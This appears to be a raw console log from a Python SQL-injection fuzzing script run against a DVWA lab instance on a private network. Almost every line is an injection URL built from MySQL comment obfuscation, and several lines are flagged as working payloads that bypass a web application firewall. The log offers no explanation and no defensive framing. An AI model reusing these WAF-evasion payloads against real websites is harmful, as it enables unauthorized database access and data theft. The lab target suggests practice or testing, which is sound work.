 Cmder
D:\Code\Python\渗透脚本\FuzzTest
λ python sqlfuzz.py
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*/*/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*/*!/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*/**//**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*?/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*?/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*//**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*=/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*=/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*`/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*`/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*_/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*_/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*-/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*-/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*+/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*+/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%09/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%09/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0a/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0a/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0b/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0b/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0c/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0c/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0d/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0d/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%20/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%20/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%a0/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%a0/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**//*/**/'1'='1&Submit=Submit#
[*]Find BypassWAF Payload:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**//*/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**/*//**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**//*!/**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**//**//**/'1'='1&Submit=Submit#
Now URL:http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**/?/**/'1'='1&Submit=Submit#
完成进度:27/10648
python.exe
Search